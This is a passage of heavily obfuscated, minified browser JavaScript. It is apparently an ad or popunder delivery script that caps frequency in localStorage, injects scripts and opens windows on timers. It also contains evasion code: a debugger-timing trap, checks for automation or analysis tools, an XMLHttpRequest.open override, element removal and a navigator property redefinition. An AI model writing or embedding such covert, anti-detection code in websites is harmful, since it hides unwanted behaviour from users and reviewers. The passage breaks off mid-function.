J.uk,J.zk,J.Fx,J.pP,J.jk,J.lk,J.gx,J.Ik,J.Qk,J.sP,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.vt,J.Cx,J.ik,J.qW,J.at,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Wt,J.GP,J.xd,J.kt,J.xt),J.hW,J.pa(J.ek,J.iP),J.eW,J.pa(J.Vk,J.lk,J.Rk,J.dt,J.Xk,J.Yk,J.jk,J.wx,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.Mx,J.Lx),J.iW,J.pa(J.ek,J.eP,J.Cx,J.ik,J.qW,J.dx,J.UW,J.Pt,J.gx,J.tt,J.Fx,J.rt,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Ct,J.GP,J.xd),J.mW,J.pa(J.ek,J.iP),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.zW,J.pa(J.ek,J.ot,J.Cx,J.Ot,J.Qk,J.Ft,J.mk,J.ft,J.kt,J.Mk,J.uk,J.Zt),J.wW,J.pa(J.QW,J.vx,J.Jk,J.yt,J.qW,J.Sd,J.UW,J.Sd,J.Bk,J.gt,J.Kt,J.Gt,J.ek,J.Rt),J.NW,J.cW,J.DW,J.pa(J.Jk,J.Ht,J.QW,J.IW,J.Xk,J.Yk,J.Mx,J.Lx,J.Vk,J.lk,J.ht,J.et,J.it,J.mt,J.zt,J.wt),J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.AW,J.pa(J.Nt,J.pa(J.Mr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.sr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.dx,J.pa(J.Gd,J.SF,J.Bk,J.VF))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.TW,J.pa(J.id,J.ct,J.md,J.Dt,J.zd,J.cW,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt),J.ba,J.pa(J.Qk,J.Hk,J.ek,J.xd,J.Cx,J.Xt,J.wk,J.xd,J.uk,J.Yt,J.gx,J.Sd,J.QW,J.IW,J.Jk,J.S,J.hk,J.S,J.Nx,J.jt,J.Rk,J.Hk),J.uW,J.pa(J.QW,J.IW,J.Jk,J.pt,J.hk,J.Ik,J.Bk,J.st,J.uk,J.vr,J.Cx,J.ik,J.Fx,J.fx,J.ek,J.eP,J.mk,J.zk,J.Qk,J.ar),J.MW,J.pa(J.ek,J.iP),J.LW,!J.D,J.nW,J.pa(J.QW,J.IW,J.Jk,J.Wr,J.Cx,J.ik,J.mk,J.ax,J.Qk,J.kr,J.ek,J.eP),J.EW,J.pa(J.ek,J.xr)),Go=function(t,r){return J.pa(J.Iy,t,J.Jy,J.J,J.By,JSON[J.su](Uo),J.Sy,J.Vy,J.ly,J.Vy,J.HO,J.hL[J.vP](r),J.Xy,J.Yy,J.ia,J.jy,J.py,new Date()[J.dr]())},Vo=J.pa(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function vt(e,t){try{var r=N(ee()[J.nO],J.tf,J.pa(J.Vr,e,J.MT,Vo,J.UT,J.pa(J.RL,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.rf,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),tt(J.pa(J.HO,e,J.yO,J.gO,J.mU,J.zU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.nO][J.if][J.wf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.uQ)),t=J.c},J.M)}var za=function(){function e(t,r,n,a){rt(this,e),this[J.LU]=J.D,this[J.nU]=!J.J,this[J.EU]=!J.J;var i=Number(t[J.Xo])[J.pd](J.lo),s=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),o=[J.pQ,i,r?J.or[J.vP](r):J.A,n?J.or[J.vP](n):J.A][J.jd](J.A);Object[J.db](this,J.pa(J.qO,t,J.Mb,s,J.bM,r,J.RT,n,J.Lb,o,J.mq,a,J.nb,Hr(J.MI[J.vP](i),J.xQ),J.Eb,Hr(J.LI[J.vP](i),J.xQ)))}return nt(e,[J.pa(J.uM,J.Fq,J.SW,function(r){try{var n=we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]));if(n){var a=JSON[J.iL](n);a[J.py]&&a[J.py]+r<new Date()[J.dr]()&&(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),B(J.rV))}}catch(i){}}),J.pa(J.uM,J.fq,J.SW,function(r){var n=this,a=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.uA](a*Math[J.uS](J.Ba,r)*J.F,Ho);return B(J.CS[J.vP](i)),setTimeout(function(){return n[J.nU]=!J.J},i),!J.D}),J.pa(J.uM,J.Zq,J.SW,function(){return!!we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))}),J.pa(J.uM,J.yq,J.SW,function(){return!(this[J.Eb][J.dP]()||this[J.Zq]()||this[J.nU]||this[J.EU]||Ku())}),J.pa(J.uM,J.gq,J.SW,function(r,n){var a,i,s;try{a=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))),i=JSON[J.iL](a[J.By]),s=Bt(i)}catch(o){}if(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),r<J.Ba&&!a[J.iQ]&&!s)return B(J.BB),n(ne(a,J.pa(J.qA,void J.D)));n(a)}),J.pa(J.uM,J.Kq,J.SW,function(r){var n=this,a=this[J.qO],i=a[J.tF],s=a[J.DJ],o=a[J.Xo];this[J.yq]()&&(this[J.Eb][J.kP](),B(J.XW),si(this[J.nb],this[J.qO],this[J.Mb],r,this[J.bM],this[J.RT],this[J.mq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.HE])===J.Yb&&n[J.qO][J.oO]){n[J.EU]=!J.D;return}if(!u&&n[J.qO][J.FV]){B(J.lV),we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,JSON[J.su](Go(n[J.Mb],n[J.qO][J.Xo])),J.MM,!J.D));return}if(!u&&n[J.qO][J.UV]&&(n[J.nU]=n[J.fq](n[J.LU]++)),!u){Wu(n[J.bM],n[J.RT]);return}B(J.IV[J.vP](u[J.Jy]||J.A)),n[J.LU]=J.D;var f=!J.D,l,v;try{u[J.By]&&(l=JSON[J.iL](u[J.By]),typeof l[J.XW]<J.v&&(f=l[J.XW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.qA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.Eb][J.xP]();var h=JSON[J.su](ne(u,J.pa(J.qA,W||v?u[J.qA]:void J.D)));we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,h,J.MM,!J.D)),B(J.Zl)}};if(!f)return Kt(J.LV,o,u[J.Sy]),L();Kt(J.iV,o,u[J.Sy]),y&&Kt(J.nV,o,u[J.qA]),u[J.Sy]?vt(u[J.Sy],function(C,h){if(h){var oe=J.A[J.vP](Q(h),J.or)[J.vP](h[J.eF]?h[J.eF][J.zf]:J.A,J.or)[J.vP](h[J.zf],J.or)[J.vP](h[J.HE]);Kt(J.Gl,o,u[J.Sy],oe),B(J.Rl)}m=C,L()}):(B(J.XV),m=!J.J,L()),y&&vt(u[J.qA],function(C,h){h&&(Kt(J.Hl,o,u[J.qA]),B(J.hl)),W=C,L()}),u[J.hQ]&&vt(u[J.hQ])}))})])}(),Dr=J.u,Oa=Ko(),Pa=new Date()[J.dr](),_r=J.M,Zo=J.L,Wn=J.n,Qo=J.E;function Un(e,t,r){var n=e[J.Lo],a=e[J.no],i=e[J.Eo],s=e[J.rC](),o=s[J.qo],u=s[J.bo],c=t[J.sy]()[J.yP](function(l){return a&&l[J.MQ]||i&&l[J.LQ]?!J.J:n?l[J.Iy]===r:!J.D});if(c[J.Tr]<u)return J.D;var f=c[J.WP](function(l,v){return v[J.Gq]&&!v[J.MQ]&&v[J.Gq]<l?v[J.Gq]:l},new Date()[J.dr]());return Math[J.vC](J.D,o-(new Date()[J.dr]()-f))}function Ir(e,t,r){var n=e[J.Lo],a=e[J.Uo],i=e[J.rC](),s=i[J.Qo],o=new Date()[J.dr]();if(!a){var u=t[J.sy]()[J.yP](function(v){return n&&r?v[J.Iy]===r:!J.D});if(u[J.Tr]>J.D)return J.D}var c=a||$e===J.W,f=c?Pa:Oa,l=o-f;return Math[J.vC](J.D,s-l)}function Gn(e,t){var r=e[J.Uo],n=e[J.rC](),a=n[J.Io],i=t[J.sy](),s=new Date()[J.dr](),o=i[J.WP](function(f,l){return f>l[J.Gq]?f:l[J.Gq]},J.D),u=i[J.WP](function(f,l){return f>l[J.qb]?f:l[J.qb]},J.D);if(r)return Math[J.vC](J.D,a-(s-o));var c=s-u;return Math[J.vC](J.D,a-c)}function Ko(){try{return we[J.kn](J.pa(J.TM,Ae,J.uM,Dr))||we[J.Zu](J.pa(J.TM,Ae,J.uM,Dr,J.SW,String(new Date()[J.dr]()),J.MM,!J.D)),parseInt(we[J.kn](J.pa(J.TM,Ae,J.uM,Dr)))||J.D}catch(e){return J.D}}function Jo(e){var t=e[J.sy](),r=t[J.WP](function(c,f){return f[J.Gq]?c:f[J.qA]?c+Qo:c+Wn},J.D),n=ee(),a=n[J.Jo],i=n[J.Bo],s=a*i/J.R,o=a>J.So?J.So:a,u=o*(r+Wn)/s;return u<=Zo}function Jr(e,t){var r=t[J.sy](),n=r[J.WP](function(a,i){if(i[J.Gq])return a;var s=J.J;try{var o=JSON[J.iL](i[J.By])}catch(u){}return i[J.qA]&&(s+=J.J),a+s},J.D);return Math[J.vC](J.D,e[J.rC]()[J.vC]-n)}var Xo=function(){function e(t,r){rt(this,e),Object[J.db](this,J.pa(J.qO,t,J.Mb,r,J.dQ,J.A))}return nt(e,[J.pa(J.uM,J.Rq,J.SW,function(){var r=this[J.qO],n=r[J.AJ],a=r[J.Uo],i=this[J.qO][J.rC](),s=i[J.Qo];if(a){var o=new Date()[J.dr](),u=o-Pa;return Math[J.vC](J.D,s-u)<=J.D}var c=Oa,f=Math[J.Fd]((new Date()[J.dr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.dQ]&&(this[J.dQ]=!J.D,B(J.RS)),l}),J.pa(J.uM,J.Hq,J.SW,function(r){var n=this[J.qO][J.Uo];return n?Ir(this[J.qO],r,this[J.Mb])<=J.D:!J.D}),J.pa(J.uM,J.hq,J.SW,function(r){var n=this[J.qO][J.TJ],a=this[J.qO][J.rC](),i=a[J.qo],s=Jr(this[J.qO],r);if(s<J.J)return this[J.dQ]!==J.vC&&(this[J.dQ]=J.vC,B(J.zS)),!J.J;if(n&&!Jo(r))return this[J.dQ]!==J.YB&&(this[J.dQ]=J.YB,B(J.FT)),!J.J;if(et())return!J.D;var o=Ir(this[J.qO],r,this[J.Mb]);if(o>J.D){if(this[J.dQ]!==J.Qo){var u=Math[J.Fd](o/J.F);this[J.dQ]=J.Qo,B(J.KV[J.vP](u,J.Zk))}return!J.J}var c=Un(this[J.qO],r,this[J.Mb]);if(c>J.D){if(this[J.dQ]!==J.bo){var f=Math[J.Fd](c/J.N),l=Math[J.Fd](i/J.N);this[J.dQ]=J.bo,B(J.QV[J.vP](f,J.EV)[J.vP](l,J.dy))}return!J.J}var v=Gn(this[J.qO],r);if(v>J.D){if(this[J.dQ]!==J.Io){var d=Math[J.Fd](v/J.F);this[J.dQ]=J.Io,B(J.GV[J.vP](d,J.Zk))}return!J.J}return!J.D}),J.pa(J.uM,J.eq,J.SW,function(r){var n=Jr(this[J.qO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=Ir(this[J.qO],r,this[J.Mb]);if(a>J.D)return a<=_r;var i=Un(this[J.qO],r,this[J.Mb]);if(i>J.D)return i<=_r;var s=Gn(this[J.qO],r);return s<=_r})])}();function $o(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.eM,s=e[J.sQ[J.dg](J.A)[J.TF]()[J.jd](J.A)],o=J.PQ[J.dg](J.A)[J.TF]()[J.jd](J.A),u=new Date()[J.dr]();s(J.A[J.vP](o,J.Ni)),n=new Date()[J.dr]()-u,r=n>=i}catch(c){a=c[J.HE],r=!J.J}return r}var Xr=J.q,Yo=J.b,vn=J.U,Vn=J.Q,He=ca(),eu=!J.J,er;function tu(e,t){if(He[J.Fu]instanceof Array||(He[J.Fu]=[]),He[J.Fu][J.vg](e),t&&t[J.s](function(n){return He[J.Fu][J.vg](n)}),!He[Vn]){He[Vn]=!J.D;var r=He[J.nO][J.mf](J.yM);r[J.ju]=!J.D,r[J.Vr]=e[J.zM],He[J.nO][J.qE](J.au)[J.D][J.wf](r)}}function ru(e){He[vn]=e}function nu(){var e=He[vn];return typeof e>J.v?J.c:e}function Hn(){return He[vn]===J.Ba}function au(e,t){if(e&&nu()===J.c){eu=!J.D,er=J.A[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Hh),J.pL)[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var r=(t||[])[J.rT](function(n){var a=(n[J.br](J.co(J.wS,J.A))||[])[J.pW]()||void J.D;return J.pa(J.iM,Xr,J.mM,er,J.zM,n,J.wM,a,J.NM,J.A,J.cM,function(){},J.DM,e[J.DM],J.AM,e[J.AM])});tu(J.pa(J.iM,Xr,J.mM,er,J.zM,e[J.zM],J.wM,String(e[J.xT]),J.NM,e[J.dT],J.yO,e[J.yO],J.cM,ru,J.DM,e[J.DM],J.AM,e[J.AM]),r)}}function iu(){if(er){var e=J.sd[J.vP](Yo,J.qU)[J.vP](Xr,J.iq)[J.vP](er),t=new window[J.cA];t[J.dC](J.gO,e,!J.D),t[J.FC]()}}var ou=[J.co(J.aC,J.A),J.co(J.WC,J.A),J.co(J.kC,J.A),J.co(J.xC,J.A)];function uu(e){try{var t=ee(),r=Object[J.sL](t);t!==window&&(r=[][J.vP](Tt(r),Tt(Object[J.sL](window))));var n=r[J.yP](function(u){if(u===J.HZ||J.co(J.jB,J.A)[J.Yd](u))return!J.D})[J.Tr]>J.J,a=window[J.vn]||t[J.vn],i=(window[J.hE]||t[J.hE])&&(window[J.eE]||t[J.eE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.lW])return St[J.SW];var s=Array[J.hF](t[J.nO][J.Un]);t!==window&&(s=[][J.vP](Tt(s),Tt(Array[J.hF](window[J.nO][J.Un]))));var o=s[J.rT](function(u){return u[J.Vr]})[J.jd](J.eL);return St[J.lW]=!J.D,ou[J.an](function(u){return o[J.br](u)})}catch(u){}return!J.J}var St=J.pa(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function su(e){var t=new Date()[J.dr]();return t-St[J.VW]>J.F&&(St[J.SW]=uu(e),St[J.VW]=t),St[J.SW]}function cu(e,t){var r=[J.lF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.My])==J.c?void J.D:y[J.if])==J.c?void J.D:m[J.rg](J.PJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.My])==J.c?void J.D:m[J.if])==J.c?void J.D:W[J.rg](J.uJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((m=d==J.c?void J.D:d[J.bb](J.HS))==J.c?void J.D:m[J.Tr])},l=e[J.bb](s);return l[J.Tr]&&l[J.s](function(v){var d;((d=v[J.My])!=J.c&&d[J.if]&&(u(v)||c(v))||f(v))&&(v[J.iS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.vb](function(o){return o===t})===r[J.D]&&(s=n(J.xf),s=n(J.af)),s};a()||setTimeout(function(){a()},J.Vo)}function lu(e){var t=J.wr;e[J.dC]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.xg](J.W))>-J.J,u=n[J.xg](t)>-J.J;return o&&u?!J.J:r[J.vT](e,n,a,i)}}(e[J.dC])}var Zn=J.I,Qn=[J.Ok,J.Fk,J.fk],xr=J.J;function qa(e){for(var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.fu],r=J.A,n=xr,a=J.D;a<e[J.Tr];a++){var i=Zn[J.xg](e[a]);Qn[J.xg](e[a])>-J.J&&Qn[J.xg](e[a])===xr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Zn[J.Tr]+i),n=xr)}return r}var fu=function(){function e(t){rt(this,e),Object[J.db](this,t)}return nt(e,[J.pa(J.uM,J.rC,J.SW,function(){var r=this[J.MJ],n=this[J.LJ],a=this[J.nJ],i=this[J.EJ],s=this[J.qJ],o=this[J.bJ],u=this[J.UJ],c=this[J.QJ],f=this[J.IJ],l=this[J.JJ],v=this[J.BJ],d=this[J.SJ],y=this[J.VJ],m=this[J.lJ],W=this[J.XJ],L=this[J.YJ],C=this[J.jJ],h=this[J.pJ],oe=this[J.sJ],ae=this[J.vB],j=this[J.aB],A=this[J.FM],R=this[J.WB],x=this[J.kB],re=this[J.xB],Ee=this[J.dB],ge=this[J.PB],De=this[J.tB],me=this[J.rB],$=this[J.CB],ye=this[J.oB],D=this[J.vF],Pe=this[J.pO],_e=this[J.OB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ga,K=be?De||J.pa():j||J.pa(),X=!ae&&(c||su(x)||io);return J.pa(J.vC,_,J.bo,O,J.MO,F,J.FP,X,J.po,vW,J.NO,K,J.Vn,U,J.Qo,Z*J.F,J.qo,le*J.F*J.vk*J.vk,J.Io,ue*J.F,J.Mo,f,J.DU,r*J.vk*J.F,J.yI,ie*J.F,J.nI,Ee*J.F,J.Ub,oe*J.F*J.vk*J.vk,J.ZI,$*J.F,J.EI,W||!J.J,J.qI,R||!J.J,J.bI,D,J.UI,Pe,J.QI,_e||!J.J,J.vq,A,J.uW,L)})])}();function pn(e){if(typeof e==J.aP)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](qa(e))}else return e}var kt=J.B;function La(e){return window[kt]?window[kt][J.xg](e)!==-J.J:!J.J}function zr(e,t){window[kt]||(window[kt]=[]),La(e)?t||(window[kt]=window[kt][J.yP](function(r){return r!==e})):t&&window[kt][J.vg](e)}var du=J.F,rr=J.S,gn=J.V,vu=new Date()[J.dr](),Kn=!J.J,Ra=function(t){try{var r=t[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.ES]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.ef),a=n[J.D],i=n[J.J],s=n[J.Ba],o=n[J.Z],u=n[J.la];return J.pa(J.bo,a,J.qo,i,J.Io,s,J.Qo,o,J.Wn,!!u)}catch(c){return J.c}},pu=function(){try{var t=Aa();return t?Ra(t):J.c}catch(r){return J.c}},Te=pu(),hn=function(t){var r=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae,n=we[J.kn](J.pa(J.TM,r,J.uM,gn));if(!n&&($r(J.pa(J.ag,new Date()[J.dr](),J.Wg,J.D,J.kg,J.D)),!t))return hn(!J.D);var a=n[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Ba];return J.pa(J.ag,s,J.Wg,o,J.kg,u)},$r=function(t){var r=t[J.ag],n=t[J.Wg],a=t[J.kg],i=[r,n,a][J.jd](J.mL),s=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae;we[J.Zu](J.pa(J.TM,s,J.uM,gn,J.SW,i,J.MM,!J.D))},gu=function(t){if(!Te||Pt(t)[J.Tr]>J.D)return!J.J;var r=hn(),n=new Date()[J.dr](),a=n-vu;if(a<Te[J.Qo]*J.F)return!J.J;var i=n-r[J.kg];if(i<Te[J.Io]*J.F)return!J.J;var s=n-r[J.ag],o=s>Te[J.qo]*J.F*J.vk*J.vk;return!(!o&&r[J.Wg]>=Te[J.bo])},hu=function(){var t=hn(),r=new Date()[J.dr](),n=r-t[J.ag],a=n>Te[J.qo]*J.F*J.vk*J.vk;if(a)return $r(J.pa(J.ag,r,J.Wg,J.J,J.kg,r));$r(J.pa(J.ag,t[J.ag],J.Wg,t[J.Wg]+J.J,J.kg,r))},mu=function(){if(!(!Te||!Te[J.Wn])){var t=window[J.EF][J.Ey];setInterval(function(){t!==window[J.EF][J.Ey]&&(t=window[J.EF][J.Ey],we[J.Zu](J.pa(J.TM,[J.ok],J.uM,gn,J.SW,J.A)))},J.F)}},yu=function(t,r){try{window[Le](J.pa(J.Oa,J.XW,J.bM,t||rr,J.RT,r,J.mq,!J.D))}catch(n){}},Ma=function(){var e=Mt(de()[J.dy](function t(r,n,a){var i;return de()[J.uZ](function(s){for(;;)switch(s[J.Pf]=s[J.yk]){case J.D:if(!gu(r)){s[J.yk]=J.ef;break}return s[J.Pf]=J.J,s[J.yk]=J.Ba,window[Le](J.pa(J.Oa,J.XW,J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Ba:return s[J.yk]=J.Z,window[Le](J.pa(J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Z:hu(),s[J.yk]=J.ef;break;case J.la:s[J.Pf]=J.la,i=s[J.WZ];case J.ef:setTimeout(function(){return Ma(r,n,a)},du);case J.gh:return s[J.HZ](J.Ba)}},t,J.c,[[J.J,J.la]])}));return function(r,n,a){return e[J.PC](this,arguments)}}(),bu=function(t){if(Q(t[J.du])===J.Ya)return Object[J.sL](t[J.du])[J.yP](function(r){if(Q(t[J.du][r])===J.Ya&&t[J.du][r][J.Oa]&&t[J.du][r][J.Oa]===J.TQ)return!J.D})[J.Tr]>J.D},Fa=function(t,r,n,a,i){Kn||(!Te&&n&&(Te=n),t[J.iE]&&(Te=Ra(t[J.iE])),!(!Te||!Le)&&(bu(t)||(B([J.FB,Te[J.bo],Te[J.qo],Te[J.Io],Te[J.Qo],Te[J.Wn]][J.jd](J.kN)),Kn=!J.D,mu(),yu(a||rr,i||J.A),setTimeout(function(){return Ma(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.sy]()[J.rT](function(t){if(!t[J.Gq])return t[J.Jy]})[J.yP](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.qO]=new fu(t),this[J.bU]=r,this[J.UU]=n;var i=t[J.Xo],s=t[J.no],o=this[J.qO][J.rC](),u=o[J.qo],c=o[J.Ub];this[J.Pb]=!J.J;var f=Number(i)[J.pd](J.lo);this[J.QU]=J.nQ[J.vP](f),this[J.EO]=Fo(this[J.qO],J.II[J.vP](f),u),this[J.XW]=new za(this[J.qO]),this[J.bO]=new Xo(this[J.qO],this[J.XW][J.Mb]),(s||et())&&this[J.EO][J.sy]()[J.s](function(l){!l[J.Gq]&&a[J.EO][J.Cq](l[J.Dd],!J.D)}),Nn(this[J.qO]),eo(this[J.qO][J.tQ]),Ba(this[J.qO]),Ju(this[J.qO]),as(this[J.qO]),is(),Mu(this[J.qO],this[J.EO]),Fa(this[J.qO],this[J.EO]),c&&this[J.XW][J.Fq](c),this[J.zq]()}return nt(e,[J.pa(J.uM,J.zq,J.SW,function(){try{var r=ee(),n=r[J.nO];if(n[J.if]){var a=this[J.qO],i=a[J.qS],s=a[J.Xo],o=a[J.bS],u=a[J.KI],c=a[J.US],f=a[J.QS],l=a[J.IS],v=a[J.FM],d=a[J.JS],y=a[J.BS],m=a[J.SS],W=a[J.VS];Mt(de()[J.dy](function L(){var C,h,oe;return de()[J.uZ](function(ae){for(;;)switch(ae[J.yk]){case J.D:C=d?$o(window,d):!J.J,h=!y||m===new Date()[J.TE]()*-J.J,oe=!i||(n[J.Ju]||J.A)[J.Tr]>J.D,!C&&h&&oe&&(Ln(f,v),l&&Ln(wo(l),v));case J.J:return ae[J.HZ](J.Ba)}},L)}))(),c&&bo(n,c),u&&yr(function(L){au(J.pa(J.zM,J.xl,J.dl,o,J.xT,s,J.yO,J.Pl,J.dT,J.tl,J.DM,L,J.AM,W))}),this[J.wq](),this[J.qO][J.WB]&&cu(n,J.lF),this[J.qO][J.OB]&&lu(ee()),this[J.qO][J.vV]&&Qu(this[J.qO][J.vV])}else setTimeout(this[J.zq][J.tL](this),J.R)}catch(L){Se[J.JT](J.jA,L)}}),J.pa(J.uM,J.wq,J.SW,function(){var r=this;if(!this[J.Pb]&&ts(this[J.qO])){var n=this[J.qO],a=n[J.Xo],i=n[J.oS],s=n[J.OS],o=n[J.jo],u=n[J.FS],c=n[J.CE],f=n[J.fS];try{f&&(B(J.CV),Object[J.da](navigator,J.Ob,J.pa(J.SW,void J.D)))}catch(C){}this[J.Pb]=!J.D;var l,v,d,y,m,W=ee()[J.Jk]===ee()||i;rn(this[J.qO],function(){return[l&&l[J.SO],l&&l[J.FP],d&&d[J.SO],d&&d[J.FP]][J.yP](function(C){return C})});var L=!J.J;c&&screen[J.bL]&&screen[J.bL][J.TA](J.NS,function(){L=!J.D}),setInterval(function(){try{m=window[J.fl]||ee()[J.fl]||$u(r[J.qO]),y=Xu(r[J.qO],r[J.QU])}catch(C){Se[J.JT](J.jA,C)}},J.jb),setInterval(function(){try{var C=!et()&&y&&r[J.bO][J.Rq]()&&(W||o);C&&r[J.XW][J.yq]()&&r[J.bO][J.eq](r[J.EO])&&r[J.XW][J.Kq](Pt(r[J.EO])),C&&r[J.XW][J.Zq]()&&r[J.bO][J.hq](r[J.EO])&&r[J.XW][J.gq](Jr(r[J.qO],r[J.EO]),function(h){h&&(B(J.ml[J.vP](h[J.Xy])),r[J.EO][J.rq](h),!(!h[J.ly]||h[J.ZC]||h[J.yC])&&vt(Ct(h[J.ly],r[J.qO])))})}catch(h){Se[J.JT](J.jA,h)}},J.jb),setInterval(function(){try{var C=Qr(ee()[J.nO]),h=qt(C,J.Ba),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Pt(r[J.EO])[J.Tr];j&&!d?(d=r[J.bU](ae,oe,r[J.EO],r[J.qO],r[J.bO],r[J.UU]),v=ae):d&&(!j||v!==ae)&&(d[J.zO](),d=J.c,v=J.c)}catch(A){Se[J.JT](J.jA,A)}},J.jb),setInterval(function(){var C;try{var h=Qr(ee()[J.nO]),oe=qt(h,J.J),ae=oe[J.D],j=$e!==J.W&&La(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Pt(r[J.EO])[J.Tr]&&!ae;if(L&&l&&(L=!J.J,l[J.Gr](r[J.EO][J.sy](),!J.D)),(C=l==J.c?void J.D:l[J.SO])!=J.c&&C[J.HV]&&(l[J.zO](),l=J.c),R&&!l){var x=s?ee()[J.nO][J.CL]:ee()[J.nO][J.if];l=r[J.bU](x,ee()[J.nO],r[J.EO],r[J.qO],r[J.bO],r[J.UU])}else if(!R&&l){var re=l;l[J.Gr](r[J.EO][J.sy]()),setTimeout(function(){return re[J.zO]()},J.hS),l=J.c}}catch(Ee){Se[J.JT](J.jA,Ee)}},J.jb),setInterval(function(){try{if(r[J.qO][J.JV]){var C=Math[J.vC](J.D,l?l[J.VO]():J.D,d?d[J.VO]():J.D);jo(C)}if(!l&&!d||!r[J.bO][J.Hq](r[J.EO]))return;var 